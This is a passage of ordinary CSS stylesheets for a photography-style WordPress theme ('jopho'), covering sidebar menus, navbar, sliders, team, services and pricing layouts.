    width: 100%;
    position: relative;
    margin-bottom: 0;
}

#jopho-aside .jopho-logo span {
    display: block;
    margin-top: 5px;
    font-size: 9px;
    color: #555;
    font-weight: 400;
    letter-spacing: 4px;
    margin-left: 15px;
    line-height: 1em;
}



#jopho-aside .jopho-logo .logo-img {
    width: 75px;
    margin-bottom: 5px;
}

@media screen and (max-width: 768px) {
    #jopho-aside .jopho-logo {
        margin-bottom: 60px;
    }
}
#jopho-aside .jopho-logo a {
    display: inline-block;
    text-align: center;
    color: #9c5451;
}
#jopho-aside .jopho-logo a span {
    display: block;
    margin-top: 0px;
}

/* Menu */
#jopho-aside .jopho-main-menu,
#jopho-aside .jopho-main-menu ul,
#jopho-aside .jopho-main-menu ul li,
#jopho-aside .jopho-main-menu ul li a {
    margin: 0;
    padding: 0;
    border: 0;
    list-style: none;
    display: block;
    position: relative;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}
#jopho-aside .jopho-main-menu {
    margin-bottom: 90px;
}
@media screen and (max-width: 768px) {
    #jopho-aside .jopho-main-menu {
        margin-bottom: 30px;
    }
}
#jopho-aside .jopho-main-menu ul ul {
    display: none;
}


#jopho-aside .jopho-main-menu ul ul li:last-of-type {
    border-bottom: 1px solid rgba(0,0,0,0.05);
    padding-bottom: 13px;
}

#jopho-aside .jopho-main-menu > ul > li > a {
    font-family: 'Julius Sans One', sans-serif;
    letter-spacing: 1px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
    color: #555;
    margin: 13px 0 0 0;
    padding: 0 0 13px 0;
    list-style: none;
    border-bottom: 1px solid rgba(0,0,0,0.05);
}
#jopho-aside .jopho-main-menu > ul > li > a:hover,
#jopho-aside .jopho-main-menu > ul > li.active > a,
#jopho-aside .jopho-main-menu > ul > li.open > a {
    color: #9c5451;
}
#jopho-aside .jopho-main-menu > ul > li.open > a {
    font-family: 'Julius Sans One', sans-serif;
    letter-spacing: 1px;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
    color: #9c5451;
    margin: 13px 0 0 0;
    padding: 0 0 13px 0;
    list-style: none;
    border-bottom: none;
}
#jopho-aside .jopho-main-menu > ul > li:last-child > a,
#jopho-aside .jopho-main-menu > ul > li.last > a {
}
#jopho-aside .jopho-main-menu > ul > li > a:hover > span::after,
#jopho-aside .jopho-main-menu > ul > li.active > a > span::after,
#jopho-aside .jopho-main-menu > ul > li.open > a > span::after {
    border-color: #9c5451;
}
#jopho-aside .jopho-main-menu ul ul li a {
    padding: 8px 0 8px 15px;
    list-style: none;
    font-family: 'Josefin Sans', sans-serif;
    color: #555;
    font-size: 16px;
    font-weight: 300;
    line-height: 1.25em;
}
#jopho-aside .jopho-main-menu ul ul li:hover > a,
#jopho-aside .jopho-main-menu ul ul li.open > a,
#jopho-aside .jopho-main-menu ul ul li.active > a {
    color: #9c5451;
}
#jopho-aside .jopho-main-menu ul ul ul li a {
    margin-left: 15px;
}
#jopho-aside .jopho-main-menu > ul > li > ul > li:last-child > a,
#jopho-aside .jopho-main-menu > ul > li > ul > li.last > a {
    padding-bottom: 8px;
}
#jopho-aside .jopho-main-menu > ul > li > ul > li.open:last-child > a,
#jopho-aside .jopho-main-menu > ul > li > ul > li.last.open > a {
}
#jopho-aside .jopho-main-menu > ul > li > ul > li.open:last-child > ul > li:last-child > a {
}
#jopho-aside .jopho-main-menu ul ul li.active > a::after,
#jopho-aside .jopho-main-menu ul ul li.open > a::after,
#jopho-aside .jopho-main-menu ul ul li > a:hover::after {
}

/* footer */
#jopho-aside .jopho-footer {
    position: relative;
    bottom: 0;
    left: 0;
    padding: 60px 0px 0px 0px;
    text-align: center;
}
#jopho-aside .jopho-footer p {
    font-size: 9px;
    margin-bottom: 0;
    text-transform: uppercase;
    font-family: 'Oswald', sans-serif;
    letter-spacing: 3px;
    font-weight: 300;
}
#jopho-aside .jopho-footer a {
    color: #9c5451;
}
@media screen and (max-width: 768px) {
    #jopho-aside .jopho-footer {
    }
}
#jopho-aside .jopho-footer ul {
    display: inline-block;
    margin-bottom: 15px;
    padding: 0;
    position: relative;
    text-align: center;
}
#jopho-aside .jopho-footer ul:before {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background-color: rgba(0,0,0,0.075);
    top: 50%;
    margin-top: -1px;
    right: 100%;
}
#jopho-aside .jopho-footer ul:after {
    position: absolute;
    content: '';
    width: 100%;
    height: 1px;
    background-color: rgba(0,0,0,0.075);
    top: 50%;
    margin-top: -1px;
    right: auto;
    left: 100%;
}
#jopho-aside .jopho-footer ul li {
    display: inline-block;
    margin-right: 5px;
    border: 1px solid rgba(0,0,0,0.075);
    width: 40px;
    height: 40px;
    line-height: 43px;
    text-align: center;
    transition: all 0.3 ease-in-out;
    border-radius: 50%;
}
#jopho-aside .jopho-footer ul li:last-child {
    margin-right: 0px
}
#jopho-aside .jopho-footer ul li:hover {
    border: 1px solid #9c5451;
}
#jopho-aside .jopho-footer ul li a {
    color: #555;
    font-size: 13px;
}
#jopho-aside .jopho-footer ul li a:hover,
#jopho-aside .jopho-footer ul li a:active,
#jopho-aside .jopho-footer ul li a:focus {
    text-decoration: none;
    outline: none;
    color: #9c5451;
}


/* important offcanvas for menu */
body.offcanvas {
    overflow-x: hidden;
}

body.offcanvas #jopho-aside {
    -moz-transform: translateX(0);
    -webkit-transform: translateX(0);
    -ms-transform: translateX(0);
    -o-transform: translateX(0);
    transform: translateX(0);
    width: 270px;
    z-index: 999;
    position: fixed;
}

body.offcanvas #jopho-main,
body.offcanvas .jopho-nav-toggle {
    top: 0;
    -moz-transform: translateX(270px);
    -webkit-transform: translateX(270px);
    -ms-transform: translateX(270px);
    -o-transform: translateX(270px);
    transform: translateX(270px);
}


/* ======= Content styles ======= */

#jopho-main {
    width: 79.2%;
    float: right;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

@media screen and (max-width: 1200px) {
    #jopho-main {
        width: 70%;
    }
}

@media screen and (max-width: 768px) {
    #jopho-main {
        width: 100%;
    }
    .container {
        padding-right: 30px;
        padding-left: 30px;
    }
}


/* ======= Navigation styles ======= */

#jopho-main-menu {
    margin-bottom: 90px;
}

.jopho-nav-toggle {
    cursor: pointer;
    text-decoration: none;
}

.jopho-nav-toggle.active i::before,
.jopho-nav-toggle.active i::after {
    background: #fff;
}

.jopho-nav-toggle.dark.active i::before,
.jopho-nav-toggle.dark.active i::after {
    background: #171717;
}

.jopho-nav-toggle:hover,
.jopho-nav-toggle:focus,
.jopho-nav-toggle:active {
    outline: none;
    border-bottom: none !important;
}

.jopho-nav-toggle i {
    position: relative;
    display: -moz-inline-stack;
    display: inline-block;
    zoom: 1;
    width: 20px;
    height: 1px;
    color: #fff;
    font: bold 14px/.4 Helvetica;
    text-transform: uppercase;
    text-indent: -55px;
    background: #fff;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
    top: -2px;
}

.jopho-nav-toggle i::before,
.jopho-nav-toggle i::after {
    content: '';
    width: 20px;
    height: 1px;
    background: #fff;
    position: absolute;
    left: 0;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.jopho-nav-toggle.dark i {
    position: relative;
    color: #171717;
    background: #171717;
    -webkit-transition: all .2s ease-out;
    -o-transition: all .2s ease-out;
    transition: all .2s ease-out;
}

.jopho-nav-toggle.dark i::before,
.jopho-nav-toggle.dark i::after {
    background: #171717;
    -webkit-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}

.jopho-nav-toggle i::before {
    top: -7px;
}

.jopho-nav-toggle i::after {
    bottom: -7px;
}

.jopho-nav-toggle:hover i::before {
    top: -10px;
}

.jopho-nav-toggle:hover i::after {
    bottom: -10px;
}

.jopho-nav-toggle.active i {
    background: transparent;
}

.jopho-nav-toggle.active i::before {
    top: 0;
    -webkit-transform: rotateZ(45deg);
    -moz-transform: rotateZ(45deg);
    -ms-transform: rotateZ(45deg);
    -o-transform: rotateZ(45deg);
    transform: rotateZ(45deg);
}

.jopho-nav-toggle.active i::after {
    bottom: 0;
    -webkit-transform: rotateZ(-45deg);
    -moz-transform: rotateZ(-45deg);
    -ms-transform: rotateZ(-45deg);
    -o-transform: rotateZ(-45deg);
    transform: rotateZ(-45deg);
}

.jopho-nav-toggle {
    position: fixed;
    left: 0px;
    top: 0px;
    z-index: 9999;
    cursor: pointer;
    opacity: 1;
    visibility: hidden;
    padding: 11px 14px;
    -webkit-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
    background: #9c5451;
    margin: 15px 30px;
    border-radius: 50%;
}

@media screen and (max-width: 768px) {
    #jopho-main-menu {
        margin-bottom: 60px;
    }
    .jopho-nav-toggle {
        opacity: 1;
        visibility: visible;
    }
}



/* ======= Header ======= */

.header .caption .o-hidden {
    display: inline-block;
    padding-right: 60px;
}

/* owl-nav next and prev */
.owl-nav {
    position: absolute;
    bottom: 4%;
    left: 4%;
}
.owl-theme .owl-nav [class*=owl-] {
    width: 39px;
    height: 39px;
    line-height: 36px;
    background: transparent;
    border-radius: 100%;
    color: #fff;
    font-size: 11px;
    margin-right: 3px;
    cursor: pointer;
    border: 1px solid rgba(255, 255, 255, 0.1);
    transition: all 0.2s ease-in-out;
    transform: scale(1.0);
}
.owl-theme .owl-nav [class*=owl-]:hover {
    transform: scale(0.9);
    background: transparent;
    border: 1px solid #9c5451;
    color: #9c5451;
}


@media screen and (max-width: 767px) {
    .banner-header {
        height: 30vh;
    }
}


/* Pagination */
.jophoto-pagination-wrap li a {
    background: #f2f2f2;
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 44px;
    text-align: center;
    color: #555;
    font-weight: 300;
    border-radius: 100%;
}


@media screen and (max-width: 767px) {
    
    .header .caption .o-hidden {
    padding-right: 0px;
}
}
.blog-entry{
    margin-bottom: 40px!important;
}

@media screen and (max-width: 767px) {
    .sidebar .banner-header {
        margin-top: 0;
}
}
.dark .navbar-nav li.active ul li a {
    color: #fff !important;
}
.dark .navbar-nav li.active ul li a:hover{
    color: #9c5451!important;
}
.dark #jopho-aside .jopho-logo span{
    color: #999;
}

--- FILE ---
content_type: text/css
request_url: https://panamadrones.com/wp-content/themes/jopho/css/style.css?ver=6.9
body_size: 5809
content:
/* -----------------------------------------------------------------------------------

 01. Google Fonts
 02. Basics style
 03. Owl-Theme settings
 04. Sections style
 05. Navbar style
 06. Header style
 07. Slider style
 08. Slider Left Panel
 09. Page Banner Header
 10. About style 
 11. Team style
 12. Services style
 13. Gallery style
 14. Blog style
 15. Post style
 16. Contact style
 17. Button 
 18. Footer
 19. Responsive
 
----------------------------------------------------------------------------------- */


/* ======= Google fonts ======= */
@import url('https://fonts.googleapis.com/css2?family=Josefin+Sans:wght@300;400&family=Julius+Sans+One&display=swap');


/* ======= Basics ======= */
* {
    margin: 0;
    padding: 0;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    outline: none;
    list-style: none;
    word-wrap: break-word;
}
body {
    color: #555;
    line-height: 1.75em;
    font-weight: 300;
    font-size: 16px;
    font-family: 'Josefin Sans', sans-serif;
    overflow-x: hidden !important;
    background: #fff;
}
p {
    font-family: 'Josefin Sans', sans-serif;
    font-size: 16px;
    font-weight: 300;
    color: #555;
    line-height: 1.75em;
    margin-bottom: 20px;
}
h1,
h2,
h3,
h4,
h5,
h6 {
    font-weight: 400;
    font-family: 'Julius Sans One', sans-serif;
    line-height: 1.5em;
}
img {
    width: 100%;
    height: auto;
}
img {
    -webkit-transition: all 0.5s;
    -o-transition: all 0.5s;
    transition: all 0.5s;
    color: #101010;
}
span,
a,
a:hover {
    display: inline-block;
    text-decoration: none;
    color: inherit;
}
b {
    font-weight: 400;
    color: #9c5451;
}
/* text field */
button,
input,
optgroup,
select,
textarea {
    font-family: 'Josefin Sans', sans-serif;
}
input[type="password"]:focus,
input[type="email"]:focus,
input[type="text"]:focus,
input[type="file"]:focus,
input[type="radio"]:focus,
input[type="checkbox"]:focus,
textarea:focus {
    outline: none;
}
input[type="password"],
input[type="email"],
input[type="text"],
input[type="file"],
textarea {
    max-width: 100%;
    margin-bottom: 15px;
    padding: 18px 10px 10px;
    height: auto;
    background-color: transparent;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-width: 0 0 1px;
    border-style: solid;
    display: block;
    width: 100%;
    line-height: 1.75em;
    font-weight: 300;
    color: #555;
    background-image: none;
    border-bottom: 1px solid #ececec;
    border-color: ease-in-out .15s, box-shadow ease-in-out .15s;
}
input:focus,
textarea:focus {
    border-bottom-width: 1px;
    border-color: #9c5451;
}
input[type="submit"],
input[type="reset"],
input[type="button"],
button {
    text-shadow: none;
    padding: 10px 20px;
    -webkit-box-shadow: none;
    box-shadow: none;
    line-height: 1.75em;
    font-weight: 300;
    border-style: solid;
    color: #fff;
    border-width: 0;
    -webkit-transition: background-color .15s ease-out;
    transition: background-color .15s ease-out;
    background-color: #101010;
    margin: 3px 0;
}
input[type="submit"]:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
button:hover {
    background-color: #101010;
    color: #fff;
}
select {
    padding: 10px;
    border-radius: 5px;
}
table,
th,
tr,
td {
    border: 1px solid #ececec;
}
th,
tr,
td {
    padding: 10px;
}
input[type="radio"],
input[type="checkbox"] {
    display: inline;
}
.bg-gray {
    background: #f8fafd;
}
.o-hidden {
    overflow: hidden;
}
.position-re {
    position: relative;
}
.full-width {
    width: 100%;
}
.bg-img {
    background-size: cover;
    background-repeat: no-repeat;
}
.bg-fixed {
    background-attachment: fixed;
}
.pattern {
    background-repeat: repeat;
    background-size: auto;
}
.sub-title {
    font-size: 16px;
    font-weight: 400;
    color: #101010;
    margin-bottom: 10px;
}
.bold {
    font-weight: 800;
}
.count {
    font-family: 'Josefin Sans', sans-serif;
}
.valign {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -ms-flex-align: center;
    align-items: center;
}
.v-middle {
    position: absolute;
    width: 100%;
    top: 50%;
    left: 0;
    -webkit-transform: translate(0%, -50%);
    transform: translate(0%, -50%);
}
/* important for animate effect */
.js .animate-box {
    opacity: 0;
}

/* ======= Selection ======= */
::-webkit-selection {
    color: #555;
    background: rgba(0, 0, 0, 0.1);
}
::-moz-selection {
    color: #555;
    background: rgba(0, 0, 0, 0.1);
}
::selection {
    color: #555;
    background: rgba(0, 0, 0, 0.1);
}


/* ======= Owl-Theme ======= */
.owl-theme .owl-nav.disabled + .owl-dots {
    margin-top: 15px;
    line-height: .7;
    display: block;
}
.owl-theme .owl-dots .owl-dot span {
    width: 6px;
    height: 6px;
    margin: 0 3px;
    border-radius: 50%;
    background: #ccc;
}
.owl-theme .owl-dots .owl-dot.active span,
.owl-theme .owl-dots .owl-dot:hover span {
    background: #9c5451;
}


/* ======= Sections ======= */
.section-padding {
    padding: 60px 0;
}
.section-padding h6 {
    color: #9c5451;
    font-size: 20px;
    margin-bottom: 20px;
}

.section-subtitle {
    color: #9c5451;
    font-size: 17px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 300;
    margin-bottom: 5px;
}

.section-title {
    font-size: 40px;
    font-family: 'Julius Sans One', sans-serif;
    font-weight: 400;
    color: #101010;
    position: relative;
    margin-bottom: 10px;
    line-height: 1em;
}
.line-hr {
    width: 70px;
    border-top: 1px solid #101010;
    margin-top: 0px;
    margin-bottom: 30px;
}


/* ======= Navbar ======= */
.navbar {
    position: absolute;
    left: 0;
    top: 0;
    width: 100%;
    background: transparent;
    z-index: 9;
    padding-right: 10%;
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
}
.navbar .icon-bar {
    color: #555;
}
.navbar .navbar-nav .nav-link {
    font-size: 18px;
    font-weight: 300;
    color: #777;
    margin: 15px 5px;
    -webkit-transition: all .4s;
    transition: all .4s;
}
.navbar .navbar-nav .nav-link:hover {
    color: #9c5451;
}
.navbar .navbar-nav .active {
    color: #9c5451 !important;
}
.nav-scroll {
    background: #fff;
    padding: 0 10% 0 0;
    position: fixed;
    top: -100px;
    left: 0;
    width: 100%;
    -webkit-transition: -webkit-transform .5s;
    transition: -webkit-transform .5s;
    transition: transform .5s;
    transition: transform .5s, -webkit-transform .5s;
    -webkit-transform: translateY(100px);
    transform: translateY(100px);
    -webkit-box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.1);
}
.nav-scroll .icon-bar {
    color: #555;
}
.nav-scroll .navbar-nav .nav-link {
    color: #555;
}
.nav-scroll .navbar-nav .active {
    color: #9c5451 !important;
}
.nav-scroll .navbar-nav .logo {
    padding: 15px 0;
    color: #555;
}
.nav-scroll .logo {
    width: 131px;
}
.nav-scroll .logo-wrapper .logo h2 {
    font-weight: 400;
    font-size: 35px;
    margin-bottom: 0;
    color: #9c5451;
    line-height: 0.85em;
}
.nav-scroll .logo-wrapper .logo span {
    display: block;
    margin-top: 5px;
    font-size: 9px;
    color: #555;
    font-weight: 400;
    letter-spacing: 2.5px;
    margin-left: 15px;
    line-height: 1em;
}
.nav-scroll .logo-wrapper {
    padding: 20px 70px;
    background: #fff;
}
.logo-wrapper {
    float: left;
    background: #fff;
    padding: 48.5px 60px;
}
.logo-wrapper .logo h2 {
    font-weight: 400;
    font-size: 41px;
    color: #9c5451;
    line-height: 0.85em;
}
.logo-wrapper .logo span {
    display: block;
    margin-top: 5px;
    font-size: 9px;
    color: #555;
    font-weight: 400;
    letter-spacing: 4px;
    margin-left: 15px;
    line-height: 1em;
}
.logo {
    padding: 0;
    width: 131px;
}
.dropdown:hover .dropdown-menu,
.dropdown:hover .mega-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.dropdown .nav-link {
    cursor: pointer;
}
.dropdown .nav-link i {
    padding-left: 1px;
    font-size: 9px;
}
.dropdown-item {
    position: relative;
}
.dropdown-item:hover .sub-menu {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
    transform: translateY(0);
}
.dropdown-item span {
    display: block;
    cursor: pointer;
}
.dropdown-menu,
.sub-menu {
    display: block;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    width: 200px;
    padding: 15px 10px;
    border-radius: 0;
    border: 0;
    background-color: #fff;
    -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.05);
    -webkit-transition: all .3s;
    transition: all .3s;
}
.dropdown-menu .dropdown-item,
.sub-menu .dropdown-item {
    padding: 7px 14px;
    font-size: 16px;
    font-weight: 300;
    color: #555;
    position: relative;
    -webkit-transition: all .4s;
    transition: all .4s;
    border-bottom: 1px solid #ececec;
}
.dropdown-menu .dropdown-item:last-child,
.sub-menu .dropdown-item:last-child {
    border-bottom: none;
}
.dropdown-menu .dropdown-item:hover,
.sub-menu .dropdown-item:hover {
    background: transparent;
    padding-left: 20px;
    color: #9c5451;
}
.dropdown-menu .dropdown-item a,
.sub-menu .dropdown-item a {
    display: block;
}
.dropdown-menu .dropdown-item i,
.sub-menu .dropdown-item i {
    padding: 5px 0 0 5px;
    font-size: 11px;
    float: right;
}
.dropdown-menu .dropdown-item em,
.sub-menu .dropdown-item em {
    font-size: 8px;
    background-color: #101010;
    padding: 2px 4px;
    color: #fff;
    border-radius: 2px;
    position: absolute;
    right: 10px;
    top: 5px;
}
.dropdown-menu.last {
    left: -100%;
}
.sub-menu {
    position: absolute;
    left: 100%;
    top: -5px;
}
.sub-menu.left {
    left: -100%;
    margin-left: -20px;
}
.mega-menu {
    position: absolute;
    opacity: 0;
    visibility: hidden;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    right: -150px;
    width: 800px;
    background-color: #fff;
    -webkit-box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.05);
    box-shadow: 0px 10px 20px rgba(0, 0, 0, 0.05);
    -webkit-transition: all .3s;
    transition: all .3s;
}
.mega-menu .dropdown-title {
    display: block;
    color: #101010;
    font-size: 10px;
    font-weight: 400;
    letter-spacing: 1px;
    text-transform: uppercase;
    margin-bottom: 15px;
    padding: 0 15px 15px;
    border-bottom: 1px solid #f7f7f7;
}
.mega-menu .dropdown-menu {
    position: static !important;
    float: left;
    -webkit-box-shadow: none;
    box-shadow: none;
    border-right: 1px solid #f7f7f7;
    border-bottom: 1px solid #f7f7f7;
    -webkit-transition: all .3s;
    transition: all .3s;
}
@media screen and (max-width: 767px) {
    .navbar {
        padding-right: 0px;
        padding-right: 0px;
        background: #fff;
    }
    .nav-scroll {
    background: #fff;
    }
    .logo-wrapper {
        float: left;
        padding: 15px;
    }
    .nav-scroll .logo-wrapper {
        padding: 15px;
        background-color: #fff;
    }
}


/* ======= Header ======= */
.header {
    min-height: 100vh;
    overflow: hidden;
}
.header .caption .o-hidden {
    display: inline-block;
}
.header .caption h2 {
    font-weight: 400;
    font-size: 30px;
}
.header .caption h4 {
    font-weight: 300;
    color: #9c5451;
    font-size: 18px;
    margin-bottom: 0;
    letter-spacing: 1px;
    font-family: 'Josefin Sans', sans-serif;
    -webkit-animation-delay: .2s;
    animation-delay: .2s;
}
.header .caption h1 {
    position: relative;
    margin: 10px 0;
    font-weight: 400;
    font-size: 60px;
    line-height: 1em;
    -webkit-animation-delay: .6s;
    animation-delay: .6s;
    color: #fff;
}
.header .caption p {
    font-family: 'Josefin Sans', sans-serif;
    font-size: 18px;
    font-weight: 300;
    margin-bottom: 0;
    color: #fff;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
    line-height: 1.4em;
}
.header .caption p span {
    letter-spacing: 5px;
    text-transform: uppercase;
    margin: 0 5px;
    padding-right: 14px;
    position: relative;
}
.header .caption p span:last-child {
    padding: 0;
}
.header .caption p span:last-child:after {
    display: none;
}
.header .caption p span:after {
    content: '';
    width: 7px;
    height: 7px;
    border-radius: 50%;
    background: #101010;
    position: absolute;
    top: 10px;
    right: 0;
    opacity: .5;
}
.header .caption .butn {
    -webkit-animation-delay: 1.2s;
    animation-delay: 1.2s;
}
.header .social a {
    color: #eee;
    font-size: 16px;
    margin: 10px 15px;
}



/* ======= Slider ======= */
.slider .owl-item,
.slider-fade .owl-item {
    height: 100vh;
    position: relative;
}
.slider .item,
.slider-fade .item {
    position: absolute;
    top: 0;
    left: 0;
    height: 100%;
    width: 100%;
    background-size: cover;
    background-position: center;
}
.slider .item .caption,
.slider-fade .item .caption {
    z-index: 9;
}
.slider .owl-theme .owl-dots,
.slider-fade .owl-theme .owl-dots {
    position: absolute;
    bottom: 5vh;
    width: 100%;
}
/* owl-nav next and prev */
.owl-nav {
    position: absolute;
    bottom: 5%;
    left: 12%;
}
.owl-prev {
    float: left;
}
.owl-next {
    float: right;
}
.owl-theme .owl-nav [class*=owl-] {
    color: #fff;
    font-size: 16px;
    margin: 0;
    padding: 0;
    background: transparent;
    display: inline-block;
    cursor: pointer;
    border-radius: 0px;
}
.owl-theme .owl-nav [class*=owl-]:hover {
    color: #9c5451;
    background: transparent;
}
@media screen and (max-width: 768px) {
    .owl-nav {
        display: none;
    }
}



/* ======= Slider Left Panel ======= */
.left-panel {
    background: #fff;
    position: absolute;
    width: 140px;
    height: 100%;
    left: 0;
    top: 0;
    z-index: 1;
    overflow: hidden;
}
.left-panel:after {
    content: '';
    display: block;
    width: 1px;
    height: 60px;
    bottom: 365px;
    background: #9c5451;
    position: absolute;
    right: 50%;
    margin-left: -1px;
    z-index: 1;
}
.left-panel span {
    color: #9c5451;
}
.left-txt {
    white-space: nowrap;
    text-align: right;
    position: absolute;
    right: 50%;
    bottom: 0;
    margin-bottom: 325px;
    line-height: 20px;
    margin-right: 10px;
    z-index: 9;
    color: #555;
    font-size: 16px;
    font-weight: 300;
    padding-left: 30px;
    -webkit-transform: rotate(-90deg);
    transform: rotate(-90deg);
    -webkit-transform-origin: 100% 0;
    transform-origin: 100% 0;
    word-spacing: 3px;
}
.left-txt a:hover {
    color: #9c5451;
}
@media (max-width: 767.98px) {
    .left-panel {
        display: none;
    }
}
@media (max-width: 991.98px) {
    .left-panel {
        width: 50px;
    }
}
@media (max-width: 1259.98px) {
    .left-panel {
        width: 100px;
    }
}
.line-one {
    -webkit-box-flex: 1;
    flex: 1 0;
    height: 1px;
    background-color: #9c5451;
    display: -webkit-box;
    display: flex;
    margin-top: 13px;
}


/* ======= Page Banner Header ======= */
.banner-header {
    height: 55vh;
    z-index: 0;
}
.banner-header h6 {
    font-size: 16px;
    font-weight: 400;
    margin-bottom: 10px;
}
.banner-header h6 a:hover {
    color: #101010;
}
.banner-header h6 i {
    margin: 0 15px;
    font-size: 10px;
}
.banner-header h5 {
    color: #9c5451;
    font-size: 17px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 300;
    margin-bottom: 5px;
}
.banner-header h1 {
    font-size: 40px;
    font-family: 'Julius Sans One', sans-serif;
    font-weight: 400;
    color: #101010;
    position: relative;
    margin-bottom: 10px;
    line-height: 1em;
}
.banner-header p {
    font-family: 'Josefin Sans', sans-serif;
    font-size: 16px;
    font-weight: 300;
    margin-bottom: 0;
    color: #555;
    -webkit-animation-delay: 1s;
    animation-delay: 1s;
}
.banner-header p a {
    color: #9c5451;
}
@media screen and (max-width: 767px) {
    .banner-header {
        height: 30vh;
        margin-top: 70px;
    }
    .banner-header h6 {
        font-size: 12px;
        font-weight: 400;
        margin-bottom: 10px;
    }
    .banner-header h6 a:hover {
        color: #101010;
    }
    .banner-header h6 i {
        margin: 0 15px;
        font-size: 10px;
    }
    .banner-header h5 {
    }
    .banner-header h1 {
    }
    .banner-header p {
        font-size: 16px;
        color: #ececec;
    }
}

.banner-img:after {
    position: absolute;
    height: 100%;
    right: 0;
    left: 0;
    content: "";
    background: linear-gradient(hsla(0, 0%, 100%, 0.01), hsla(0, 0%, 100%, 0.01) 0%, #fff);
    object-fit: cover;
}



/* ======= About style ======= */
.jophoto-about-img img:hover {
    transform: scale(0.95);
}
.jophoto-about-img {
    position: relative;
}
.jophoto-about-img .img {
    padding: 0 30px 30px 15px;
    position: relative;
}
.jophoto-about-img .img:before {
    content: '';
    position: absolute;
    top: 30px;
    right: 0;
    left: 45px;
    bottom: 0;
    background: #9c5451;
    z-index: 2;
}
.jophoto-about-img .img:after {
    content: '';
    width: 90%;
    position: absolute;
    top: -10%;
    bottom: -10%;
    left: -4%;
    background-image: url(../img/dots.png);
    background-repeat: repeat;
    z-index: 1;
}
.jophoto-about-img .img img {
    position: relative;
    z-index: 3;
}
.sign {
    width: 140px;
}

/* ======= Team style ======= */
.team .item {
    margin-bottom: 30px;
}
.team .item .img:before {
    top: 20px;
    left: 20px;
    border-left: 1px solid;
    border-top: 1px solid;
    content: '';
    position: absolute;
    width: 40px;
    height: 40px;
    z-index: 20;
    border-color: rgba(255,255,255, 0.5);
}
.team .item:hover .info .social {
    top: 0;
}
.team .info {
    background-color: #f2f2f2;
    text-align: center;
    padding: 30px 15px;
    position: relative;
    overflow: hidden;
}
.team .info h6 {
    font-size: 17px;
    margin-bottom: 5px;
}
.team .info p {
    margin-bottom: 5px;
    color: #555;
}
.team .info .social {
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: #f2f2f2;
    -webkit-transition: all .4s;
    transition: all .4s;
}
.team .info .social a {
    font-size: 16px;
    color: #9c5451;
    margin: 0 5px;
}
.team .info .social a:hover {
    color: #555;
}


/* ======= Testimonails style ======= */
.testimonails {
  background-attachment: fixed;
}
.testimonails .client-img {
  width: 85px;
  height: 85px;
  border-radius: 50%;
  border: 3px solid rgba(0,0,0,.1);
  overflow: hidden;
  margin: 0 auto 10px;
}
.testimonails h5 {
  color: #9c5451;
  font-size: 17px;
  margin: 0;
}
.testimonails h6 {
    font-size: 16px;
    color: #555;
    margin-bottom: 20px;
    font-family: 'Josefin Sans', sans-serif;
    font-weight: 300;
}

.testimonails p {
  margin-bottom: 0;
}

.testimonails .owl-theme .owl-dots {
  margin-top: 30px !important;
}



/* ======= Services style ======= */
.services {}
.services-con {
    box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);
    display: inline-block;
    position: relative;
    text-align: left;
    width: 100%;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    background-color: transparent;
    box-shadow: none !important;
    padding: 30px 40px 0 0;
}
.services-con *,
.services-con *:before {
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    -webkit-transition: all 0.4s ease-out;
    transition: all 0.4s ease-out;
}
.services-con img {
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
    max-width: 100%;
    position: relative;
    vertical-align: top;
}
.services-con .services-title {
    background-color: #f2f2f2;
    bottom: 30px;
    left: 40px;
    position: absolute;
    right: 0;
    top: 0;
}
.services-con h4 {
    font-size: 17px;
    position: absolute;
    -webkit-transform: rotate(90deg);
    transform: rotate(90deg);
    -webkit-transform-origin: 0% 0%;
    -ms-transform-origin: 0% 0%;
    transform-origin: 0% 0%;
    color: #101010;
    left: 100%;
    margin: 0;
    opacity: 0.8;
    padding: 10px 40px 0 0;
    right: 0;
    font-family: 'Josefin Sans', sans-serif;
    top: 30px;
    white-space: nowrap;
    font-weight: 300;
}


.services-con a {
    position: absolute;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.services-con:hover .services-title,
.services-con.hover .services-title {
    background-color: #9c5451;
}




/* ======= Pricing styles ======= */
.price-box {
    position: relative;
    width: 100%;
    padding: 0;
    margin: 0;
    text-align: center;
    box-sizing: border-box;
    margin-bottom: 30px;
}
.price-box .price-box-inner {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    -webkit-background-size: cover;
    background-size: cover;
    padding: 90px 30px;
}
